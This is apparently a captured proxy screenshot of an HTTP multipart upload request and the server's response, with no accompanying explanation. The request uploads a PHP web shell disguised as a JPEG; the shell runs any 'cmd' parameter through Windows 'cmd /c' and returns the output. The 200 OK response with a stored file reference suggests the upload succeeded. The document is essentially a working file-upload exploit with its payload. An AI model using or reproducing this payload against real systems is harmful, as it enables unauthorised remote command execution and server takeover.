 Request
Raw Params Headers Hex
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="txt"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 24 Dec 2020 14:00:51 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 Content-Length: 41
12
13 +OK [vm]665295@2012_1472376370|txt|0[/vm]